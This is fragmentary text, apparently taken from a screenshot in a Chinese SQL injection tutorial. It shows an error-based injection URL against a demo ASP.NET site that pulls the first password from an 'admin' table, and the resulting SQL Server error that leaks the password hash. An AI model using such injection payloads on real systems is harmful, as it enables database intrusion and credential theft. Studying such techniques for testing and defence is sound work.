 在将 varchar 值 'e10adc3949ba59
www.demo1.com/index.aspx?id=1 and (select top 1 password from admin)>0
火狐官方站点 新手上路 常用网址 JD 京东商城
“/”应用程序中的服务器错误。
1 爆出password列第1条数据
在将 varchar 值 'e10adc3949ba59abbe56e057f20f883e' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'e10adc3949ba59abbe56e057f20f883e' 转换成数据类型 int 时失败。
源错误: